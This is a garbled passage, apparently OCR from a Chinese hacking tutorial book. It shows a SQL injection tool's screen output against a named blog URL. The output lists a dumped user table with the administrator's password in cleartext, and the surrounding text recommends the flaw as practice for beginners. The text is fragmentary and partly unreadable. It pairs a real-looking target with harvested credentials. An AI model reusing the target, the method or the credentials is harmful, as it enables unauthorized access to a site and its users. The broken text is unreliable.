 注入连接 http://www.abetterbirth.com/SimpleBlog/?view=plink&id=110
检测表段 检测字段 检测内容 (2/2)
T_USERS
id
uUSERNAME
uPASSWORD
位数 内容
第1位 d
第2位 e
第3位 m
第4位 o
编号 uUS... uPASSWORD
1 admin gumplife
2 demo demo
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Acc
图 8-4 利用 2.0 版本的注入漏洞得到管理员密码
虽然版本 2.3 并无此缺陷，但在其他两个地方却同样有漏洞。通过上面的代码可以看
个漏洞十分明显，是比较经典的注入代码，很适合新手学注入。